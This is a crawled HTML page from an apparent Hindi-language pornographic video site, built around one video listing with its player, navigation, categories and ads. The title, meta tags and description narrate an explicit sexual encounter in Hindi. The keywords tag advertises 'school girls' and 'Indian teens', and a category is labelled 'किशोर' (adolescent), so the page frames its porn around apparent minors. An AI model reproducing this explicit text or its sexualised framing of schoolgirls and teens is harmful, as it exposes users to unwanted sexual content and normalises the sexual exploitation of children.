

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%E0%A4%AE-%E0%A4%A8-%E0%A4%AD-%E0%A4%AD-%E0%A4%95-%E0%A4%B9-%E0%A4%88-%E0%A4%9C%E0%A4%AE%E0%A4%95%E0%A4%B0-%E0%A4%9A-%E0%A4%A6-%E0%A4%88-4291.html
body_size: 13572
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 inverted-colors" lang="in"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only inverted-colors" lang="in"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only inverted-colors" lang="in"><![endif]-->
<!--[if gte IE 9]><!--><html class="no-js no-filter inverted-colors" lang="in"><!--<![endif]-->
    <head>
         
        <meta charset="UTF-8">
        <title>मीना भाभी की हुई जमकर चुदाई - इंडियनसेक्स.com</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="author" content="इंडियनसेक्स.com">
        <meta name="description" content="मीना भाभी ने लंड पर हाथ फेरा| हर्ष ने उसके बड़े बड़े गोल बूब्स को चूसा और उसकी टाइट चूत में लंड डालकर ज़ोरदार चुदाई की| उसकी चूत से पानी निकलने लगा|">
        <meta name="keywords" content="इंडियन गर्ल्स,स्कूल गर्ल्स,इंडियन टीन्स,बड़ी गांड,देसी गर्ल...">
		<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"/>
		<meta name="msvalidate.01" content="7D992A3EF4286D4F9C608F45E7B08631" />
        <link rel="canonical" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/म-न-भ-भ-क-ह-ई-जमकर-च-द-ई-4291.html">
        <link rel="stylesheet" media="screen" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/css/inc.css?v=9c">
        <link rel="manifest" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/manifest.json">
        <link rel="shortcut icon" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/fav.png" type="image/x-icon">
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name" content="इंडियनसेक्स.com">
        <link rel="icon" sizes="192x192" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/chrome-touch-icon-192x192.png">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="इंडियनसेक्स.com">
        <link rel="apple-touch-icon" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/apple-touch-icon.png">
        <meta name="msapplication-TileImage" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/ms-touch-icon-144x144-precomposed.png">
        <meta name="msapplication-TileColor" content="#000000">
        <meta property="og:image" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/3bf80330ebef2dc9b7ccd83308c8d674.mp4-5.jpg">
        <meta property="og:title" content="मीना भाभी की हुई जमकर चुदाई">
        <meta property="og:description" content="मीना भाभी ने लंड पर हाथ फेरा| हर्ष ने उसके बड़े बड़े गोल बूब्स को चूसा और उसकी टाइट चूत में लंड डालकर ज़ोरदार चुदाई की| उसकी चूत से पानी निकलने लगा|">
        <meta property="og:url" content="">
        <meta property="og:image:type" content="image/jpeg">
        <meta property="og:image:width" content="280">
        <meta property="og:image:height" content="170">
                <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@porno_addicted" />
        <meta name="twitter:title" content="मीना भाभी की हुई जमकर चुदाई - इंडियनसेक्स.com" />
        <meta name="twitter:description" content="मीना भाभी ने लंड पर हाथ फेरा| हर्ष ने उसके बड़े बड़े गोल बूब्स को चूसा और उसकी टाइट चूत में लंड डालकर ज़ोरदार चुदाई की| उसकी चूत से पानी निकलने लगा|" />
        <meta name="twitter:image" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/3bf80330ebef2dc9b7ccd83308c8d674.mp4-5.jpg" />
        <script>var domainName = 'xn--i1bj7b6b9a3bzdb2d9d3c.com';var _basehttp='https://xn--i1bj7b6b9a3bzdb2d9d3c.com', settings = {};</script>    </head>
    <body class="page-video">
                <section class="page-wrap">
            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">
            <div class="row">
                <!-- logo -->
                <div class="logo-col col">
                    <div class="logo-inner-col inner-col">
                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com" title="इंडियनसेक्स.com"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/logo.png" alt="होम - इंडियनसेक्स.com"></a>
                    </div>
                </div>
                <!-- logo END -->
                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col" style="margin-left:-20px;">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>
                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="खोज" value="" name="q" class="">
                                <select name="type" class="selectpicker" id="search-select" data-style="btn-selectpicker">
                                    <option selected value="" data-content="<span class='icon i-all'></span><span class='sub-label'>सब</span>">सब</option>
                                    <option  value="videos" data-content="<span class='icon i-video'></span><span class='sub-label'>वीडियो</span>">वीडियो</option>
                                    <option  value="photos" data-content="<span class='icon i-photo'></span><span class='sub-label'>इमेजिस</span>">इमेजिस</option>
                                    <option  value="members" data-content="<span class='icon i-group'></span><span class='sub-label'>समुदाय</span>">समुदाय</option>
									<!--<option  value="models" data-content="<span class='icon i-star'></span><span class='sub-label'>Pornstars</span>">Pornstars</option>-->
                                </select>
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->
                <!-- lang -->
<!--
                <div class="lang-col col col-right">
                    <div class="lang-inner-col inner-col">
							<button id="sLang" class="lang-select">
								<span class="flag-img flag-selected">
									<img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/flags/in.png" alt="">
								</span>
							</button>
                    </div>
                </div>
-->
                <!-- lang END -->
                <!-- dim -->
                <div class="dim-col col">
                    <div class="dim-inner-col inner-col" style="border:0">

                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/change-colors" rel="nofollow" title=" रंग बदलें" class="dim-link" data-mb="invert-colors"><span class="icon i-bulp"></span></a>
                    </div>
                </div>
                <!-- dim END -->
                            </div>
        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">
                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com" title="होम"><span class="icon i-home"></span><span class="sub-label">होम</span></a></li>
                                <li data-mb="expand-mobile" class="menu-el has-list plain-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" title=" चलचित्र"><span class="icon i-video"></span><span class="sub-label"> चलचित्र</span><span class="icon i-caret-down"></span></a>
                                    <ul>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" title="सबसे हाल का">सबसे हाल का</a></li>
										<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-viewed/" title="सबसे ज्यादा देखा गया">सबसे ज्यादा देखा गया</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/top-rated/" title="टॉप रेटेड">टॉप रेटेड</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-discussed/" title="सबसे अधिक चर्चा की गई">सबसे अधिक चर्चा की गई</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/longest/" title=" सबसे लंबे समय तक"> सबसे लंबे समय तक</a></li>
                                    </ul>
                                </li>
                                <li data-mb="expand-mobile" class="menu-el has-list plain-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/" title="एल्बम"><span class="icon i-photo"></span><span class="sub-label">एल्बम</span><span class="icon i-caret-down"></span></a>
                                    <ul>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/" title="सबसे हाल का">सबसे हाल का</a></li>
										<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/most-viewed/" title="सबसे ज्यादा देखा गया">सबसे ज्यादा देखा गया</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/top-rated/" title="टॉप रेटेड">टॉप रेटेड</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/most-discussed/" title="सबसे अधिक चर्चा की गई">सबसे अधिक चर्चा की गई</a></li>
                                    </ul>
                                </li>
                                <li data-mb="expand-mobile" class="menu-el has-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/" title="श्रेणियाँ" data-load="categories"><span class="icon i-categories"></span><span class="sub-label">श्रेणियाँ</span><span class="icon i-caret-down"></span></a>
                                    <div class="extended-categories">
                                        <div class="wrapper">
                                            <div class="row">
<!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/58/अरब/" title="अरब">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat58.jpg" alt="अरब">
                            </span>
            <span class="item-info"><span class="title">अरब</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/91/ऊपर-ऊपर-स-च-द-ई/" title="ऊपर ऊपर से चुदाई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat91.jpg" alt="ऊपर ऊपर से चुदाई">
                            </span>
            <span class="item-info"><span class="title">ऊपर ऊपर से चुदाई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/80/एच-ड-प-र-न/" title="एच् डी पोर्न">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat80.jpg" alt="एच् डी पोर्न">
                            </span>
            <span class="item-info"><span class="title">एच् डी पोर्न</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/89/एनआरआई/" title="एनआरआई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat89.jpg" alt="एनआरआई">
                            </span>
            <span class="item-info"><span class="title">एनआरआई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/88/एमएमएस/" title="एमएमएस">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat88.jpg" alt="एमएमएस">
                            </span>
            <span class="item-info"><span class="title">एमएमएस</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/59/एश-य-ई/" title="एशियाई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat59.jpg" alt="एशियाई">
                            </span>
            <span class="item-info"><span class="title">एशियाई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/66/क-स-ट-ग/" title="कास्टिंग">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat66.jpg" alt="कास्टिंग">
                            </span>
            <span class="item-info"><span class="title">कास्टिंग</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/103/क-श-र/" title="किशोर">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat103.jpg" alt="किशोर">
                            </span>
            <span class="item-info"><span class="title">किशोर</span></span>
        </a>
    </div>
</div>
<!-- item END -->                                                <!-- cat-item -->
                                                <div class="cat-item-col cat-item--more item-col item--channel col">
                                                    <div class="cat-item-inner-col inner-col">
                                                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/" title="श्रेणियाँ">
                                                            <span class="image">
                                                                <span class="icon i-plus"></span>
                                                            </span>
                                                            <span class="item-info">
                                                                <span class="title">
                                                                    श्रेणियाँ                                                                </span>
                                                            </span>
                                                        </a>
                                                    </div>
                                                </div>
                                                <!-- cat-item END -->
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/pornstars/" title="मॉडल "><span class="icon i-star"></span><span class="sub-label">मॉडल </span></a></li>
                                <!--
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/members/" title="समुदाय"><span class="icon i-group"></span><span class="sub-label">समुदाय</span></a></li>
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/paysites/" title=" भुगतान साइट"><span class="icon i-money"></span><span class="sub-label"> भुगतान साइट</span></a></li>-->
								<li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/tags" title="टैग"><span class="icon i-tags"></span><span class="sub-label">टैग</span></a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->
                </div>
            </div>
        </div>
    </section>
</section>            <section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-top col" style="margin-bottom: 0">
                <div class="aff-inner-col inner-col">
</div>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
        </div>
    </div>
</div>                    <div class="row">
                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">
                                <!-- main -->
                                <main class="main-col item-page">
                                    <div class="main-inner-col inner-col">
                                        <div class="box-container">
                                            <div class="inner-box-container">
                                                <!-- title END -->
                                                <div class="row"><div class="stage-col col">
    <div class="stage-inner-col inner-col">
                <div class="inner-stage" style='padding-top: 56.25%'>
                <script src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/includes/videojs/all_video.js'></script>
    <link href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/includes/videojs/all_video.css" rel="stylesheet">

    <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls="controls" preload="auto" poster="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/3bf80330ebef2dc9b7ccd83308c8d674.mp4-5b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90}}}'>
        <source src="https://cdn.xn--i1bj7b6b9a3bzdb2d9d3c.com/video/x/indian/indians750.mp4" type='video/mp4'>
		<track kind="metadata" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/webvtt/4291.vtt"></track>
        <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
    </video>
	<script>
		var videojsPlayer = videojs('thisPlayer'); 
	</script>
		
		<div id="playerOverlay">
<div style="height: 100px">
<!-- TubeAdvertising - https://xn- -i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x100 -->
<iframe src="https://smart.tubeadvertising.eu/b/?k=5da5eab996eaf&s=2" width="300" height="250" frameborder="0"></iframe>
</div>
<div><a class="btn btn-warning" id='playerClose' style="margin-top:0" onClick="$(this).parent().parent().hide(); videojsPlayer.play(); return false; " href='#'>Close &amp; Play</a></div>
		</div>
		<style>
		#playerOverlay {
			background:rgba(0,0,0,0.5);
			width: 320px;
			height: 100px;
			position:absolute;
			text-align: center;
			top: 45%;
			left: 50%;
			padding-top: 10px;
			margin-left: -160px;
			margin-top: -50px;
			z-index:3;
		}
		#playerClose { 
			display: inline-block;
			margin-top: 10px;
			font-weight: bold;
		}
		</style>

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	    <style>
        #thisPlayer { 
            display: block;
            width: 100%;
            height: 100%;
			position: relative;
        }
    </style>
		</div>
	</div>
</div>
<!-- stage END -->
    <div class="item-tr-col col">
        <div class="item-tr-inner-col inner-col vtt-thumbs-col">
            <div class="row vtt-thumbs">
                                    <a onClick='videojsPlayer.currentTime(50); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 00:50</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_010.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(105); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 01:45</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_021.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(160); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 02:40</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_032.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(215); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 03:35</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_043.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(270); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 04:30</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_054.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(325); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 05:25</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_065.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(380); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 06:20</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_076.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(435); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 07:15</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_087.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(490); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 08:10</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_098.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(545); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 09:05</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_109.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(600); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 10:00</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_120.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(655); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 10:55</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/vtt_131.jpg" alt="" />
					</a>
								</div>
		</div>
	</div>
<div class="item-tr-col col">
    <div class="item-tr-inner-col inner-col">
        <h1>मीना भाभी की हुई जमकर चुदाई</h1>
        <div class="rating-col col">
            <div class="rating-inner-col inner-col">
                <ul id="rating_options" data-mb="thumbs-rating" data-opt-id="4291" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="पक्ष में मत देना"  data-opt-close="बंद करे" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="नीचे वोट करें"  data-opt-close="बंद करे" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">72%</li>
    <li class="li-vote-summary vote-summary-count total">(75)</li>
</ul>			</div>
		</div>
	</div>
</div>
<div class="item-tabs-col col">
    <div class="item-tabs-inner-col inner-col">
        <ul class="tabs-list">
            <li class="active"><a href="#" title="के बारे में" data-mb="tab" data-opt-tab="about"><span class="icon i-info"></span><span class="sub-label">के बारे में</span></a></li>
            <li class="hidden-xs">
                <a href="#comments" title="टिप्पणियाँ"><span class="icon i-commenting"></span><span
				class="sub-label">टिप्पणियाँ</span></a></li>
				<li><a data-mb="tab" href="#" title="शेयर" data-opt-tab="share"><span class="icon i-share"></span><span class="sub-label">शेयर</span></a></li>
				                    <li><a href="https://cdn.xn--i1bj7b6b9a3bzdb2d9d3c.com/video/x/indian/indians750.mp4" title="" data-mb="download" download="5dee6811e64e6.mp4"><span class="icon i-download"></span><span class="sub-label">डाउनलोड</span></a></li>
														<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4291" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" rel="nofollow"><span class="icon i-heart"></span></a></li>
								<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=reportVideo&id=4291" data-mb="modal" data-opt-type="iframe" data-opt-close="बंद करे" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title=" सामग्री की रिपोर्ट करें" rel="nofollow"><span class="icon i-flag"></span></a></li>
		</ul>
		
	</div>
</div>
<div class="tabs-col col">
    <div class="tabs-inner-col inner-col">
        <div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about" style="margin-bottom:-20px;">
            <div class="row">
                <div class="tab-block-col col">
                    <div class="tab-block-inner-col inner-col">
													<div class="d-container">
								<div class="main-description">
									मीना भाभी आज घर पर अकेली थी तभी उसके पड़ोस का देवर हर्ष आ जाता है और मीना भाभी को चोदने के लिए मना लेता है| उसने अपना बड़ा लंड निकाला मीना भाभी ने लंड पर हाथ फेरा| हर्ष ने उसके बड़े बड़े गोल बूब्स को चूसा और उसकी टाइट चूत में लंड डालकर ज़ोरदार चुदाई की| उसकी चूत से पानी निकलने लगा|								</div>
															</div>
						                        <div class="d-container">
                            <div class="submitter-container hidden-xs">
                                <span class="inner-wrapper">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/user/john-157/" title="John">                                        <span class="avatar">
                                            <span class="avatar-img">
                                                <img src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/avatar_male.png'  alt= 'John'>											</span>
										</span>
                                        <span class="user-name">
                                            <span class="sub-label"> द्वारा प्रस्तुत</span>
                                            John										</span>
									</a>								</span>
							</div>
                            <div class="stats-container">
                                <ul class="stats-list">
                                    <li><span class="icon i-clock"></span><span class="sub-label">11:46</span></li>
                                    <li><span class="icon i-eye"></span><span class="sub-label">11790</span></li>
                                    <li><span class="icon i-calendar"></span><span class="sub-label">2021-01-25</span></li>
								</ul>
							</div>
                            <div class="sub-label paysite-logo">
                                							</div>
						</div>
																								                            <div>
																                                    <div class="d-container">
                                        <div class="tags-block categories-block">
                                            <span class="icon i-folder"></span>
                                            <span class="sub-label">श्रेणियाँ:</span>
                                            <br>
                                            <div style="max-height:108px;overflow-x:auto;overflow-y:hidden;white-space:nowrap" class="channels-scroll">
